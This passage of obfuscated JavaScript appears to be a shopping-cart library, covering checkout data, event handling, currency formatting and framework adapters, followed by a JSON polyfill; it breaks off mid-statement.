_0x38bex2={currency:_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]],shipping:_0x38bex1e[_0x1a0c[158]](),tax:_0x38bex1e[_0x1a0c[157]](),taxRate:_0x38bex1e[_0x1a0c[182]](),total:_0x38bex1e[_0x1a0c[133]](),grandTotal:_0x38bex1e[_0x1a0c[316]](),itemCount:_0x38bex1e[_0x1a0c[155]]({})[_0x1a0c[214]]},_0x38bex3=_0x38bex1[_0x1a0c[313]]?_0x38bex1[_0x1a0c[314]]:_0x1a0c[317],_0x38bex4=_0x38bex1[_0x1a0c[240]]===_0x1a0c[258]?_0x1a0c[258]:_0x1a0c[266];_0x38bex1e[_0x1a0c[154]](function(_0x38bex1,_0x38bex3){var _0x38bex4=_0x38bex3+1,_0x38bex5=[],_0x38bex6;_0x38bex2[_0x1a0c[273]+_0x38bex4]=_0x38bex1[_0x1a0c[150]](_0x1a0c[124]);_0x38bex2[_0x1a0c[287]+_0x38bex4]=_0x38bex1[_0x1a0c[130]]();_0x38bex2[_0x1a0c[288]+_0x38bex4]=_0x38bex1[_0x1a0c[126]]();_0x38bex1e[_0x1a0c[154]](_0x38bex1[_0x1a0c[167]](),function(_0x38bex1,_0x38bex2,_0x38bex3){_0x38bex6=true;_0x38bex1e[_0x1a0c[154]](_0x38bex1d[_0x1a0c[277]],function(_0x38bex1){if(_0x38bex1===_0x38bex3){_0x38bex6=false}});if(_0x38bex6){_0x38bex5[_0x1a0c[29]](_0x38bex3+_0x1a0c[291]+_0x38bex1)};});_0x38bex2[_0x1a0c[318]+_0x38bex4]=_0x38bex5[_0x1a0c[294]](_0x1a0c[293]);});if(_0x38bex1[_0x1a0c[267]]){_0x38bex2[_0x1a0c[268]]=_0x38bex1[_0x1a0c[267]]};if(_0x38bex1[_0x1a0c[269]]){_0x38bex2[_0x1a0c[270]]=_0x38bex1[_0x1a0c[269]]};if(_0x38bex1[_0x1a0c[319]]){_0x38bex2=_0x38bex1e[_0x1a0c[6]](_0x38bex2,_0x38bex1[_0x1a0c[319]])};return {action:_0x38bex3,method:_0x38bex4,data:_0x38bex2};}});_0x38bex14={bind:function(_0x38bex1,_0x38bex2){if(!_0x38bexa(_0x38bex2)){return this};if(!this[_0x1a0c[321]]){this[_0x1a0c[321]]={}};var _0x38bex3=_0x38bex1[_0x1a0c[161]](/ +/);_0x38bex1e[_0x1a0c[154]](_0x38bex3,function(_0x38bex1){if(this[_0x1a0c[321]][_0x38bex1]===true){_0x38bex2[_0x1a0c[322]](this)}else {if(!_0x38bex9(this[_0x1a0c[321]][_0x38bex1])){this[_0x1a0c[321]][_0x38bex1][_0x1a0c[29]](_0x38bex2)}else {this[_0x1a0c[321]][_0x38bex1]=[_0x38bex2]}}});return this;},trigger:function(_0x38bex1,_0x38bex2){var _0x38bex3=true,_0x38bex4,_0x38bex5;if(!this[_0x1a0c[321]]){this[_0x1a0c[321]]={}};if(!_0x38bex9(this[_0x1a0c[321]][_0x38bex1])&&_0x38bexa(this[_0x1a0c[321]][_0x38bex1][0])){for(_0x38bex4=0,_0x38bex5=this[_0x1a0c[321]][_0x38bex1][_0x1a0c[214]];_0x38bex4<_0x38bex5;_0x38bex4+=1){_0x38bex3=this[_0x1a0c[321]][_0x38bex1][_0x38bex4][_0x1a0c[322]](this,_0x38bex2||[])}};if(_0x38bex3===false){return false};return true;}};_0x38bex14[_0x1a0c[278]]=_0x38bex14[_0x1a0c[177]];_0x38bex1e[_0x1a0c[6]](_0x38bex14);_0x38bex1e[_0x1a0c[6]](_0x38bex1e[_0x1a0c[225]]._,_0x38bex14);_0x38bex15={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};_0x38bex1e(_0x38bex15);_0x38bex1e[_0x1a0c[154]](_0x38bex15,function(_0x38bex1,_0x38bex2,_0x38bex3){_0x38bex1e[_0x1a0c[177]](_0x38bex3,function(){if(_0x38bexa(_0x38bex1d[_0x38bex3])){_0x38bex1d[_0x38bex3][_0x1a0c[322]](this,arguments)}})});_0x38bex1e[_0x1a0c[6]]({toCurrency:function(_0x38bex1,_0x38bex2){var _0x38bex3=parseFloat(_0x38bex1),_0x38bex4=_0x38bex2||{},_0x38bex5=_0x38bex1e[_0x1a0c[6]](_0x38bex1e[_0x1a0c[6]]({symbol:_0x1a0c[323],decimal:_0x1a0c[101],delimiter:_0x1a0c[102],accuracy:2,after:false},_0x38bex1e[_0x1a0c[128]]()),_0x38bex4),_0x38bex6=_0x38bex3[_0x1a0c[261]](_0x38bex5[_0x1a0c[324]])[_0x1a0c[161]](_0x1a0c[101]),_0x38bex7=_0x38bex6[1],_0x38bex8=_0x38bex6[0];_0x38bex8=_0x38bex1e[_0x1a0c[326]](_0x38bex8[_0x1a0c[325]](),3)[_0x1a0c[294]](_0x38bex5[_0x1a0c[227]][_0x1a0c[325]]())[_0x1a0c[325]]();return (!_0x38bex5[_0x1a0c[327]]?_0x38bex5[_0x1a0c[233]]:_0x1a0c[0])+_0x38bex8+(_0x38bex7?_0x38bex5[_0x1a0c[226]]+_0x38bex7:_0x1a0c[0])+(_0x38bex5[_0x1a0c[327]]?_0x38bex5[_0x1a0c[233]]:_0x1a0c[0]);},chunk:function(_0x38bex1,_0x38bex2){if( typeof _0x38bex2===_0x1a0c[328]){_0x38bex2=2};var _0x38bex3=_0x38bex1[_0x1a0c[147]]( new RegExp(_0x1a0c[329]+_0x38bex2+_0x1a0c[330],_0x1a0c[331]));return _0x38bex3||[];}});String[_0x1a0c[140]][_0x1a0c[325]]=function(){return this[_0x1a0c[161]](_0x1a0c[0])[_0x1a0c[325]]()[_0x1a0c[294]](_0x1a0c[0])};_0x38bex1e[_0x1a0c[6]]({currency:function(_0x38bex1){if(_0x38bex8(_0x38bex1)&&!_0x38bex9(_0x38bex1c[_0x38bex1])){_0x38bex1d[_0x1a0c[128]]=_0x38bex1}else {if(_0x38bexb(_0x38bex1)){_0x38bex1c[_0x38bex1[_0x1a0c[257]]]=_0x38bex1;_0x38bex1d[_0x1a0c[128]]=_0x38bex1[_0x1a0c[257]];}else {return _0x38bex1c[_0x38bex1d[_0x1a0c[128]]]}}}});_0x38bex1e[_0x1a0c[6]]({bindOutlets:function(_0x38bex1){_0x38bex1e[_0x1a0c[154]](_0x38bex1,function(_0x38bex1,_0x38bex2,_0x38bex3){_0x38bex1e[_0x1a0c[177]](_0x1a0c[145],function(){_0x38bex1e[_0x1a0c[332]](_0x1a0c[101]+_0x38bex12+_0x1a0c[230]+_0x38bex3,_0x38bex1)})})},setOutlet:function(_0x38bex1,_0x38bex2){var _0x38bex3=_0x38bex2[_0x1a0c[8]](_0x38bex1e,_0x38bex1);if(_0x38bexb(_0x38bex3)&&_0x38bex3[_0x1a0c[252]]){_0x38bex1e.$(_0x38bex1)[_0x1a0c[33]](_0x1a0c[213])[_0x1a0c[212]](_0x38bex3)}else {if(!_0x38bex9(_0x38bex3)){_0x38bex1e.$(_0x38bex1)[_0x1a0c[33]](_0x38bex3)}};},bindInputs:function(_0x38bex1){_0x38bex1e[_0x1a0c[154]](_0x38bex1,function(_0x38bex1){_0x38bex1e[_0x1a0c[336]](_0x1a0c[101]+_0x38bex12+_0x1a0c[230]+_0x38bex1[_0x1a0c[333]],_0x38bex1[_0x1a0c[334]],_0x38bex1[_0x1a0c[335]])})},setInput:function(_0x38bex1,_0x38bex2,_0x38bex3){_0x38bex1e.$(_0x38bex1)[_0x1a0c[337]](_0x38bex2,_0x38bex3)}});_0x38bex1e[_0x1a0c[164]]=function(_0x38bex1){this[_0x1a0c[338]](_0x38bex1);this[_0x1a0c[333]]=_0x38bex1||null;};_0x38bex1e[_0x1a0c[6]](_0x38bex13,{MooTools:{text:function(_0x38bex1){return this[_0x1a0c[5]](_0x38bex19,_0x38bex1)},html:function(_0x38bex1){return this[_0x1a0c[5]](_0x38bex1a,_0x38bex1)},val:function(_0x38bex1){return this[_0x1a0c[5]](_0x38bex18,_0x38bex1)},attr:function(_0x38bex1,_0x38bex2){if(_0x38bex9(_0x38bex2)){return this[_0x1a0c[252]][0]&&this[_0x1a0c[252]][0][_0x1a0c[150]](_0x38bex1)};this[_0x1a0c[252]][_0x1a0c[228]](_0x38bex1,_0x38bex2);return this;},remove:function(){this[_0x1a0c[252]][_0x1a0c[339]]();return null;},addClass:function(_0x38bex1){this[_0x1a0c[252]][_0x1a0c[211]](_0x38bex1);return this;},removeClass:function(_0x38bex1){this[_0x1a0c[252]][_0x1a0c[340]](_0x38bex1);return this;},append:function(_0x38bex1){this[_0x1a0c[252]][_0x1a0c[341]](_0x38bex1[_0x1a0c[252]]);return this;},each:function(_0x38bex1){if(_0x38bexa(_0x38bex1)){_0x38bex1e[_0x1a0c[154]](this[_0x1a0c[252]],function(_0x38bex2,_0x38bex3,_0x38bex4){_0x38bex1[_0x1a0c[8]](_0x38bex3,_0x38bex3,_0x38bex2,_0x38bex4)})};return this;},click:function(_0x38bex1){if(_0x38bexa(_0x38bex1)){this[_0x1a0c[154]](function(_0x38bex2){_0x38bex2[_0x1a0c[342]](_0x38bex1b,function(_0x38bex3){_0x38bex1[_0x1a0c[8]](_0x38bex2,_0x38bex3)})})}else {if(_0x38bex9(_0x38bex1)){this[_0x1a0c[252]][_0x1a0c[343]](_0x38bex1b)}};return this;},live:function(_0x38bex1,_0x38bex2){var _0x38bex3=this[_0x1a0c[333]];if(_0x38bexa(_0x38bex2)){_0x38bex1e.$(_0x1a0c[250])[_0x1a0c[252]][_0x1a0c[342]](_0x38bex1+_0x1a0c[344]+_0x38bex3+_0x1a0c[345],function(_0x38bex1,_0x38bex3){_0x38bex2[_0x1a0c[8]](_0x38bex3,_0x38bex1)})};},match:function(_0x38bex1){return this[_0x1a0c[252]][_0x1a0c[147]](_0x38bex1)},parent:function(){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[346]]())},find:function(_0x38bex1){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[347]](_0x38bex1))},closest:function(_0x38bex1){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[346]](_0x38bex1))},descendants:function(){return this[_0x1a0c[155]](_0x1a0c[24])},tag:function(){return this[_0x1a0c[252]][0][_0x1a0c[348]]},submit:function(){this[_0x1a0c[252]][0][_0x1a0c[251]]();return this;},create:function(_0x38bex1){this[_0x1a0c[252]]=_0x38bex1f(_0x38bex1)}},Prototype:{text:function(_0x38bex1){if(_0x38bex9(_0x38bex1)){return this[_0x1a0c[252]][0][_0x1a0c[349]]};this[_0x1a0c[154]](function(_0x38bex2,_0x38bex3){$(_0x38bex3)[_0x1a0c[145]](_0x38bex1)});return this;},html:function(_0x38bex1){return this[_0x1a0c[32]](_0x38bex1)},val:function(_0x38bex1){return this[_0x1a0c[5]](_0x38bex18,_0x38bex1)},attr:function(_0x38bex1,_0x38bex2){if(_0x38bex9(_0x38bex2)){return this[_0x1a0c[252]][0][_0x1a0c[350]](_0x38bex1)};this[_0x1a0c[154]](function(_0x38bex3,_0x38bex4){$(_0x38bex4)[_0x1a0c[351]](_0x38bex1,_0x38bex2)});return this;},append:function(_0x38bex1){this[_0x1a0c[154]](function(_0x38bex2,_0x38bex3){if(_0x38bex1[_0x1a0c[252]]){_0x38bex1[_0x1a0c[154]](function(_0x38bex1,_0x38bex2){$(_0x38bex3)[_0x1a0c[352]](_0x38bex2)})}else {if(_0x38bexc(_0x38bex1)){$(_0x38bex3)[_0x1a0c[352]](_0x38bex1)}}});return this;},remove:function(){this[_0x1a0c[154]](function(_0x38bex1,_0x38bex2){$(_0x38bex2)[_0x1a0c[135]]()});return this;},addClass:function(_0x38bex1){this[_0x1a0c[154]](function(_0x38bex2,_0x38bex3){$(_0x38bex3)[_0x1a0c[353]](_0x38bex1)});return this;},removeClass:function(_0x38bex1){this[_0x1a0c[154]](function(_0x38bex2,_0x38bex3){$(_0x38bex3)[_0x1a0c[354]](_0x38bex1)});return this;},each:function(_0x38bex1){if(_0x38bexa(_0x38bex1)){_0x38bex1e[_0x1a0c[154]](this[_0x1a0c[252]],function(_0x38bex2,_0x38bex3,_0x38bex4){_0x38bex1[_0x1a0c[8]](_0x38bex3,_0x38bex3,_0x38bex2,_0x38bex4)})};return this;},click:function(_0x38bex1){if(_0x38bexa(_0x38bex1)){this[_0x1a0c[154]](function(_0x38bex2,_0x38bex3){$(_0x38bex3)[_0x1a0c[355]](_0x38bex1b,function(_0x38bex2){_0x38bex1[_0x1a0c[8]](_0x38bex3,_0x38bex2)})})}else {if(_0x38bex9(_0x38bex1)){this[_0x1a0c[154]](function(_0x38bex1,_0x38bex2){$(_0x38bex2)[_0x1a0c[356]](_0x38bex1b)})}};return this;},live:function(_0x38bex1,_0x38bex3){if(_0x38bexa(_0x38bex3)){var _0x38bex4=this[_0x1a0c[333]];_0x38bex2[_0x1a0c[355]](_0x38bex1,function(_0x38bex1,_0x38bex2){if(_0x38bex2===_0x38bex1f(_0x38bex1)[_0x1a0c[357]](_0x38bex4)){_0x38bex3[_0x1a0c[8]](_0x38bex2,_0x38bex1)}});}},parent:function(){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[358]]())},find:function(_0x38bex1){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[359]](_0x38bex1))},closest:function(_0x38bex1){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[358]](_0x38bex1))},descendants:function(){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[360]]())},tag:function(){return this[_0x1a0c[252]][_0x1a0c[348]]},submit:function(){this[_0x1a0c[252]][0][_0x1a0c[251]]()},create:function(_0x38bex1){if(_0x38bex8(_0x38bex1)){this[_0x1a0c[252]]=_0x38bex1f(_0x38bex1)}else {if(_0x38bexc(_0x38bex1)){this[_0x1a0c[252]]=[_0x38bex1]}}}},jQuery:{passthrough:function(_0x38bex1,_0x38bex2){if(_0x38bex9(_0x38bex2)){return this[_0x1a0c[252]][_0x38bex1]()};this[_0x1a0c[252]][_0x38bex1](_0x38bex2);return this;},text:function(_0x38bex1){return this[_0x1a0c[361]](_0x38bex19,_0x38bex1)},html:function(_0x38bex1){return this[_0x1a0c[361]](_0x38bex1a,_0x38bex1)},val:function(_0x38bex1){return this[_0x1a0c[361]](_0x1a0c[247],_0x38bex1)},append:function(_0x38bex1){var _0x38bex2=_0x38bex1[_0x1a0c[252]]||_0x38bex1;this[_0x1a0c[252]][_0x1a0c[212]](_0x38bex2);return this;},attr:function(_0x38bex1,_0x38bex2){if(_0x38bex9(_0x38bex2)){return this[_0x1a0c[252]][_0x1a0c[5]](_0x38bex1)};this[_0x1a0c[252]][_0x1a0c[5]](_0x38bex1,_0x38bex2);return this;},remove:function(){this[_0x1a0c[252]][_0x1a0c[135]]();return this;},addClass:function(_0x38bex1){this[_0x1a0c[252]][_0x1a0c[211]](_0x38bex1);return this;},removeClass:function(_0x38bex1){this[_0x1a0c[252]][_0x1a0c[340]](_0x38bex1);return this;},each:function(_0x38bex1){return this[_0x1a0c[361]](_0x1a0c[154],_0x38bex1)},click:function(_0x38bex1){return this[_0x1a0c[361]](_0x38bex1b,_0x38bex1)},live:function(_0x38bex1,_0x38bex3){_0x38bex1f(_0x38bex2)[_0x1a0c[362]](this[_0x1a0c[333]],_0x38bex1,_0x38bex3);return this;},parent:function(){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[363]]())},find:function(_0x38bex1){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[155]](_0x38bex1))},closest:function(_0x38bex1){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[364]](_0x38bex1))},tag:function(){return this[_0x1a0c[252]][0][_0x1a0c[348]]},descendants:function(){return _0x38bex1e.$(this[_0x1a0c[252]][_0x1a0c[155]](_0x1a0c[24]))},submit:function(){return this[_0x1a0c[252]][_0x1a0c[251]]()},create:function(_0x38bex1){this[_0x1a0c[252]]=_0x38bex1f(_0x38bex1)}}});_0x38bex1e[_0x1a0c[164]][_0x1a0c[230]]=_0x38bex1e[_0x1a0c[164]][_0x1a0c[140]];_0x38bex1e[_0x1a0c[138]](_0x38bex1e[_0x1a0c[365]]);_0x38bex1e[_0x1a0c[138]](function(){_0x38bex1e[_0x1a0c[367]]({total:function(){return _0x38bex1e[_0x1a0c[187]](_0x38bex1e[_0x1a0c[133]]())},quantity:function(){return _0x38bex1e[_0x1a0c[130]]()},items:function(_0x38bex1){_0x38bex1e[_0x1a0c[366]](_0x38bex1)},tax:function(){return _0x38bex1e[_0x1a0c[187]](_0x38bex1e[_0x1a0c[157]]())},taxRate:function(){return _0x38bex1e[_0x1a0c[182]]()[_0x1a0c[261]]()},shipping:function(){return _0x38bex1e[_0x1a0c[187]](_0x38bex1e[_0x1a0c[158]]())},grandTotal:function(){return _0x38bex1e[_0x1a0c[187]](_0x38bex1e[_0x1a0c[316]]())},currencyCode:function(){return _0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]]},currencyName:function(){return _0x38bex1e[_0x1a0c[128]]()[_0x1a0c[124]]}});_0x38bex1e[_0x1a0c[383]]([{selector:_0x1a0c[235],event:_0x1a0c[34],callback:function(){_0x38bex1e[_0x1a0c[235]]()}},{selector:_0x1a0c[368],event:_0x1a0c[34],callback:function(){_0x38bex1e[_0x1a0c[368]]()}},{selector:_0x1a0c[132],event:_0x1a0c[34],callback:function(){_0x38bex1e[_0x1a0c[155]](_0x38bex1e.$(this)[_0x1a0c[364]](_0x1a0c[369])[_0x1a0c[5]](_0x1a0c[144])[_0x1a0c[161]](_0x1a0c[230])[1])[_0x1a0c[132]]();_0x38bex1e[_0x1a0c[145]]();}},{selector:_0x1a0c[129],event:_0x1a0c[34],callback:function(){_0x38bex1e[_0x1a0c[155]](_0x38bex1e.$(this)[_0x1a0c[364]](_0x1a0c[369])[_0x1a0c[5]](_0x1a0c[144])[_0x1a0c[161]](_0x1a0c[230])[1])[_0x1a0c[129]]();_0x38bex1e[_0x1a0c[145]]();}},{selector:_0x1a0c[135],event:_0x1a0c[34],callback:function(){_0x38bex1e[_0x1a0c[155]](_0x38bex1e.$(this)[_0x1a0c[364]](_0x1a0c[369])[_0x1a0c[5]](_0x1a0c[144])[_0x1a0c[161]](_0x1a0c[230])[1])[_0x1a0c[135]]()}},{selector:_0x1a0c[249],event:_0x1a0c[370],callback:function(){var _0x38bex1=_0x38bex1e.$(this),_0x38bex2=_0x38bex1[_0x1a0c[363]](),_0x38bex3=_0x38bex2[_0x1a0c[5]](_0x1a0c[371])[_0x1a0c[161]](_0x1a0c[213]);_0x38bex1e[_0x1a0c[154]](_0x38bex3,function(_0x38bex3){if(_0x38bex3[_0x1a0c[147]](/item-.+/i)){var _0x38bex4=_0x38bex3[_0x1a0c[161]](_0x1a0c[193])[1];_0x38bex1e[_0x1a0c[155]](_0x38bex2[_0x1a0c[364]](_0x1a0c[369])[_0x1a0c[5]](_0x1a0c[144])[_0x1a0c[161]](_0x1a0c[230])[1])[_0x1a0c[228]](_0x38bex4,_0x38bex1[_0x1a0c[247]]());_0x38bex1e[_0x1a0c[145]]();return ;}});}},{selector:_0x1a0c[372],event:_0x1a0c[34],callback:function(){var _0x38bex1=_0x38bex1e.$(this),_0x38bex2={};_0x38bex1[_0x1a0c[364]](_0x1a0c[101]+_0x38bex12+_0x1a0c[382])[_0x1a0c[360]]()[_0x1a0c[154]](function(_0x38bex1,_0x38bex3){var _0x38bex4=_0x38bex1e.$(_0x38bex3);if(_0x38bex4[_0x1a0c[5]](_0x1a0c[371])&&_0x38bex4[_0x1a0c[5]](_0x1a0c[371])[_0x1a0c[147]](/item_.+/)&&!_0x38bex4[_0x1a0c[5]](_0x1a0c[371])[_0x1a0c[147]](/item_add/)){_0x38bex1e[_0x1a0c[154]](_0x38bex4[_0x1a0c[5]](_0x1a0c[371])[_0x1a0c[161]](_0x1a0c[213]),function(_0x38bex1){var _0x38bex3,_0x38bex5,_0x38bex6;if(_0x38bex1[_0x1a0c[147]](/item_.+/)){_0x38bex3=_0x38bex1[_0x1a0c[161]](_0x1a0c[230])[1];_0x38bex5=_0x1a0c[0];switch(_0x38bex4[_0x1a0c[381]]()[_0x1a0c[203]]()){case _0x1a0c[249]:;case _0x1a0c[373]:;case _0x1a0c[378]:_0x38bex6=_0x38bex4[_0x1a0c[5]](_0x1a0c[234]);if(!_0x38bex6||(_0x38bex6[_0x1a0c[203]]()===_0x1a0c[374]||_0x38bex6[_0x1a0c[203]]()===_0x1a0c[375])&&_0x38bex4[_0x1a0c[5]](_0x1a0c[376])||_0x38bex6[_0x1a0c[203]]()===_0x1a0c[32]||_0x38bex6[_0x1a0c[203]]()===_0x1a0c[377]){_0x38bex5=_0x38bex4[_0x1a0c[247]]()};break ;;case _0x1a0c[380]:_0x38bex5=_0x38bex4[_0x1a0c[5]](_0x1a0c[379]);break ;;default:_0x38bex5=_0x38bex4[_0x1a0c[32]]();break ;;};if(_0x38bex5!==null&&_0x38bex5!==_0x1a0c[0]){_0x38bex2[_0x38bex3[_0x1a0c[203]]()]=_0x38bex2[_0x38bex3[_0x1a0c[203]]()]?_0x38bex2[_0x38bex3[_0x1a0c[203]]()]+_0x1a0c[293]+_0x38bex5:_0x38bex5};};})};});_0x38bex1e[_0x1a0c[174]](_0x38bex2);}}]);});if(_0x38bex2[_0x1a0c[16]]){_0x38bex1[_0x1a0c[17]]=function(){_0x38bex2[_0x1a0c[384]](_0x1a0c[17],DOMContentLoaded,false);_0x38bex1e[_0x1a0c[13]]();}}else {if(_0x38bex2[_0x1a0c[19]]){_0x38bex1[_0x1a0c[17]]=function(){if(_0x38bex2[_0x1a0c[14]]===_0x1a0c[15]){_0x38bex2[_0x1a0c[385]](_0x1a0c[20],DOMContentLoaded);_0x38bex1e[_0x1a0c[13]]();}}}};_0x38bex11();return _0x38bex1e;};_0x38bex1[_0x1a0c[26]]=_0x38bexd();})(window,document);var JSON;JSON||(JSON={});(function(){function _0x38bex20(_0x38bex1){return _0x38bex1<10?_0x1a0c[259]+_0x38bex1:_0x38bex1}function _0x38bex7(_0x38bex1){_0x38bex12[_0x1a0c[386]]=0;return _0x38bex12[_0x1a0c[387]](_0x38bex1)?_0x1a0c[388]+_0x38bex1[_0x1a0c[149]](_0x38bex12,function(_0x38bex1){var _0x38bex2=_0x38bex4[_0x38bex1];return  typeof _0x38bex2===_0x1a0c[4]?_0x38bex2:_0x1a0c[389]+(_0x1a0c[391]+_0x38bex1[_0x1a0c[392]](0).toString(16))[_0x1a0c[390]](-4);})+_0x1a0c[388]:_0x1a0c[388]+_0x38bex1+_0x1a0c[388];}function _0x38bexb(_0x38bex2,_0x38bex4){var _0x38bex6,_0x38bex8,_0x38bex9,_0x38bexa,_0x38bexc=_0x38bex1,_0x38bexd,_0x38bex12=_0x38bex4[_0x38bex2];_0x38bex12&& typeof _0x38bex12===_0x1a0c[1]&& typeof _0x38bex12[_0x1a0c[393]]===_0x1a0c[163]&&(_0x38bex12=_0x38bex12[_0x1a0c[393]](_0x38bex2)); typeof _0x38bex5===_0x1a0c[163]&&(_0x38bex12=_0x38bex5[_0x1a0c[8]](_0x38bex4,_0x38bex2,_0x38bex12));switch( typeof _0x38bex12){case _0x1a0c[4]:return _0x38bex7(_0x38bex12);;case _0x1a0c[377]:return isFinite(_0x38bex12)?String(_0x38bex12):_0x1a0c[394];;case _0x1a0c[395]:;case _0x1a0c[394]:return String(_0x38bex12);;case _0x1a0c[1]:if(!_0x38bex12){return _0x1a0c[394]};_0x38bex1+=_0x38bex3;_0x38bexd=[];if(Object[_0x1a0c[140]][_0x1a0c[396]][_0x1a0c[322]](_0x38bex12)===_0x1a0c[397]){_0x38bexa=_0x38bex12[_0x1a0c[214]];for(_0x38bex6=0;_0x38bex6<_0x38bexa;_0x38bex6+=1){_0x38bexd[_0x38bex6]=_0x38bexb(_0x38bex6,_0x38bex12)||_0x1a0c[394]};_0x38bex9=_0x38bexd[_0x1a0c[214]]===0?_0x1a0c[398]:_0x38bex1?_0x1a0c[399]+_0x38bex1+_0x38bexd[_0x1a0c[294]](_0x1a0c[400]+_0x38bex1)+_0x1a0c[401]+_0x38bexc+_0x1a0c[402]:_0x1a0c[403]+_0x38bexd[_0x1a0c[294]](_0x1a0c[102])+_0x1a0c[402];_0x38bex1=_0x38bexc;return _0x38bex9;};if(_0x38bex5&& typeof _0x38bex5===_0x1a0c[1]){_0x38bexa=_0x38bex5[_0x1a0c[214]];for(_0x38bex6=0;_0x38bex6<_0x38bexa;_0x38bex6+=1){ typeof _0x38bex5[_0x38bex6]===_0x1a0c[4]&&(_0x38bex8=_0x38bex5[_0x38bex6],(_0x38bex9=_0x38bexb(_0x38bex8,_0x38bex12))&&_0x38bexd[_0x1a0c[29]](_0x38bex7(_0x38bex8)+(_0x38bex1?_0x1a0c[291]:_0x1a0c[404])+_0x38bex9))};}else {for(_0x38bex8 in _0x38bex12){Object[_0x1a0c[140]][_0x1a0c[139]][_0x1a0c[8]](_0x38bex12,_0x38bex8)&&(_0x38bex9=_0x38bexb(_0x38bex8,_0x38bex12))&&_0x38bexd[_0x1a0c[29]](_0x38bex7(_0x38bex8)+(_0x38bex1?_0x1a0c[291]:_0x1a0c[404])+_0x38bex9)}};_0x38bex9=_0x38bexd[_0x1a0c[214]]===0?_0x1a0c[405]:_0x38bex1?_0x1a0c[406]+_0x38bex1+_0x38bexd[_0x1a0c[294]](_0x1a0c[400]+_0x38bex1)+_0x1a0c[401]+_0x38bexc+_0x1a0c[330]:_0x1a0c[407]+_0x38bexd[_0x1a0c[294]](_0x1a0c[102])+_0x1a0c[330];_0x38bex1=_0x38bexc;return _0x38bex9;;};}if( typeof Date[_0x1a0c[140]][_0x1a0c[393]]!==_0x1a0c[163]){Date[_0x1a0c[140]][_0x1a0c[393]]=function(){return isFinite(this.valueOf())?this[_0x1a0c[408]]()+_0x1a0c[193]+_0x38bex20(this[_0x1a0c[409]]()+1)+_0x1a0c[193]+_0x38bex20(this[_0x1a0c[410]]())+_0x1a0c[411]+_0x38bex20(this[_0x1a0c[412]]())+_0x1a0c[404]+_0x38bex20(this[_0x1a0c[413]]())+_0x1a0c[404]+_0x38bex20(this[_0x1a0c[414]]())+_0x1a0c[415]:null},String[_0x1a0c[140]][_0x1a0c[393]]=Number[_0x1a0c[140]][_0x1a0c[393]]=Boolean[_0x1a0c[140]][_0x1a0c[393]]=function(){return this.valueOf()}};var _0x38bex22=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x38bex12=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x38bex1,_0x38bex3,_0x38bex4={"\x08":_0x1a0c[416],"\x09":_0x1a0c[417],"\x0A":_0x1a0c[418],"\x0C":_0x1a0c[419],"\x0D":_0x1a0c[420],"\x22":_0x1a0c[421],"\x5C":_0x1a0c[422]},_0x38bex5;if( typeof JSON[_0x1a0c[169]]!==_0x1a0c[163]){JSON[_0x1a0c[169]]=function(_0x38bex2,_0x38bex4,_0x38bex6){var _0x38bex7;_0x38bex3=_0x38bex1=_0x1a0c[0];if( typeof _0x38bex6===_0x1a0c[377]){for(_0x38bex7=0;_0x38bex7<_0x38bex6;_0x38bex7+=1){_0x38bex3+=_0x1a0c[213]}}else { typeof _0x38bex6===_0x1a0c[4]&&(_0x38bex3=_0x38bex6)};if((_0x38bex5=_0x38bex4)&& typeof _0x38bex4!==_0x1a0c[163]&&( typeof _0x38bex4!==_0x1a0c[1]|| typeof _0x38bex4[_0x1a0c[214]]!==_0x1a0c[377])){throw Error(_0x1a0c[423])};return _0x38bexb(_0x1a0c[0],{"":_0x38bex2});}};if( typeof JSON[_0x1a0c[173]]!==_0x1a0c[163]){JSON[_0x1a0c[173]]=function(_0x38bex9,_0x38bex1){function _0x38bexc(_0x38bex2,_0x38bex3){var _0x38bex4,_0x38bex5,_0x38bex6=_0x38bex2[_0x38bex3];if(_0x38bex6&& typeof _0x38bex6===_0x1a0c[1]){for(_0x38bex4 in _0x38bex6){Object[_0x1a0c[140]][_0x1a0c[139]][_0x1a0c[8]](_0x38bex6,_0x38bex4)&&(_0x38bex5=_0x38bexc(_0x38bex6,_0x38bex4),_0x38bex5!==void(0)?_0x38bex6[_0x38bex4]=_0x38bex5: delete _0x38bex6[_0x38bex4])}};return _0x38bex1[_0x1a0c[8]](_0x38bex2,_0x38bex3,_0x38bex6);}var _0x38bex13,_0x38bex9=String(_0x38bex9);_0x38bex22[_0x1a0c[386]]=0;_0x38bex22[_0x1a0c[387]](_0x38bex9)&&(_0x38bex9=_0x38bex9[_0x1a0c[149]](_0x38bex22,function(_0x38bex1){return _0x1a0c[389]+(_0x1a0c[391]+_0x38bex1[_0x1a0c[392]](0).toString(16))[_0x1a0c[390]](-4)}));if(/^[\],:{}\s]*$/[_0x1a0c[387]](_0x38bex9[_0x1a0c[149]](/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x1a0c[424])[_0x1a0c[149]](/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x1a0c[402])[_0x1a0c[149]](/(?:^|:|,)(?:\s*\[)+/g,_0x1a0c[0]))){return _0x38bex13=eval(_0x1a0c[425]+_0x38bex9+_0x1a0c[345]), typeof _0x38bex1===_0x1a0c[163]?_0x38bexc({"":_0x38bex13},_0x1a0c[0]):_0x38bex13};throw  new 